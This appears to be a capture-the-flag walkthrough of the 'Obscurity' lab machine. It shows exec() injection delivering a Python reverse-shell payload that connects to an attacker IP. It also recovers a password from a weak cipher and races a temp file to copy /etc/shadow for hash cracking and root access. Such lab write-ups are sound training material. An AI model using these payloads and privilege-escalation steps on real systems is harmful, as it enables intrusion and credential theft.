Obscurity

By: Hilbert
Cliffs: Find source code for the webserver in hidden directory and analyze it to figure out RCE that will give low privilege shell. In user directory there is a python encryption script we can use to figure out users password. As user we can run a python script meant to replace SSH that we can use to gain access to roots password hash or simply to access the root flag.
Enumeration
Starting with standard nmap scan…
# Nmap 7.80 scan initiated Sun Dec 1 14:14:06 2019 as: nmap -sC -sV -p- -oN nmapscan.txt 10.10.10.168
Nmap scan report for 10.10.10.168
Host is up (0.076s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp closed http
8080/tcp open http-proxy BadHTTPServer
_http-server-header: BadHTTPServer
_http-title: 0bscura
9000/tcp closed cslistener
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Dec 1 14:16:09 2019 -- 1 IP address (1 host up) scanned in 123.63 seconds
If we navigate to the website on port 8080 we see a webpage for a company with a rather interesting take on security. If we run gobuster or similar we won’t find any useful directories. However reading the page, at the bottom we see

So we know there is a file for us to find, so lets use the following wfuzz command to find the directory
wfuzz -c -w /usr/share/wordlists/dirb/small.txt 10.10.10.168:8080/FUZZ/SuperSecureServer.py

Navigating to http://10.10.10.168:8080/develop/SuperSecureServer.py we are greeted by the code.
Analyzing the code, in the serveDoc() function we see
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
Since we have control over the path, we can use that to get exec() to run code we want. We just need to make sure and correctly handle the closing of quotes, since the first part of the info variable is something we don’t have control over (output = ‘Document: ), nor is the very last character (a single quote). We want to get it into the form
output = 'Document: '
<our code for a shell>
''
but since it’s all one line in a string, we will use a semi colon. So info will actually look like
info = "output = 'Document: ';<our code for a shell>;''"
so our path will be
10.10.10.168:8080/';<our shell code>;'
So what should we use to get a shell? We know the box is running python, so lets use the python reverse shell from PayloadsAllTheThings. The script has already imported socket, subprocess, and os, so we can remove those. So our path is the following
10.10.10.168:8080/';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash");'
If we set a netcat listener and visit that url, we will found ourselves with a shell as user www-data

Enumerating the machine will turn up a number of interesting files in the /home/robert directory. We have check.txt which outputs
www-data@obscure:/home/robert$ cat check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
So it looks like we have a plaintext and a ciphertext (out.txt), so let’s take a look at SuperSecureCrypt.py and see if we can figure out how it’s encrypting things. Looking at the encrypt() function
def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted
The key line is
newChr = chr((newChr + ord(keyChr)) % 255)
It is simply tacking a character from the plaintext and adding it to a character from the key and outputting the resulting character. This is a Vigenere cipher. So if we have plaintext + key = ciphertext, to get the key just like solving any formula we subtract plaintext from each side of the equation and have key = ciphertext - plaintext. We have a plaintext and ciphertext pair (check.txt and out.txt), so we could write a simple script to do the subtraction, but we don’t need to. If we look at the decrypt() function we see it operates by subtracting the key from the ciphertext to give the plaintext. If instead we give it our plaintext as they key, it will give us the key. We copy the necessary files to /dev/shm since we don’t have write access in the robert directory
www-data@obscure:/dev/shm$ python3 SuperSecureCrypt.py -i out.txt -o key.txt -k "Encrypting this file with your key should result in out.txt, make sure your key is correct!" -d
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Opening file out.txt...
Decrypting...
Writing to key.txt...
www-data@obscure:/dev/shm$ cat key.txt
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich
The key is alexandrovich, which we can now use to decrypt passwordreminder.txt, which decrypts to SecThruObsFTW, which is the ssh and user pass for robert, we now have access to user.txt
On To Root!
So now that we are user we can check out the BetterSSH.py file in /home/robert/BetterSSH/. We could read it before, but as we will see the code is accessing the /etc/shadow file, so we need root permisions to make it work. Which we fortunately have with robert as we can see below
robert@obscure:~/BetterSSH$ sudo -l
Matching Defaults entries for robert on obscure:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
(ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
The script gets the password hashes from the /etc/shadow file and then compares it to the hash of the password you enter for a user. If they match then it gives you a faux shell.
Method #1: Fortunatelyfor us, for some reason the script also copies the output of the shadow file to a random file in /tmp/SSH/ as shown in the snippet of code below
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
Unfortunately after it pauses for .1 seconds, every code path then leads to the deletion of that file. However, we don’t need anymore time than that. Using Watch which is a linux program that runs a command repeatedly and also allows us to set the interval to .1 seconds, we will watch /tmp/SSH/ and have it copy the directory every .1 seconds. When the password file is written to that directory, watch will grab a copy of it before it’s deleted. We issue the following command
robert@obscure:~/BetterSSH$ watch -n .1 cp /tmp/SSH/* /dev/shm
Also make sure to create the /SSH/ directory if it doesn’t already exist. Watch takes over the terminal, so we will need to open a seperate SSH session as robert so we can run the python script.
robert@obscure:/dev/shm$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: Hilbert
Enter password: blahblahblah
Invalid user
robert@obscure:/dev/shm$ ls
BCozoXF5
We have succesfuly copied the file. Looking at the file we can see the hash for user root is
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
Lets crack it! Using John the ripper and the wordlist rockyou.txt. We issue the following commands

As we can see the root password is mercedes. And we now have access to the root flag.

Method #2: Looking at the script we see If we enter a correct password for user, we are authenticated and get a “shell”
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
Every command we enter is prefixed with sudo -u <username>, but since the script is running as root we can just append another -u flag on to execute commands as root. Since we have the password for robert we are able to authenticate via the script

If you found this walkthrough helpful, please consider adding a respect to my profile, thanks.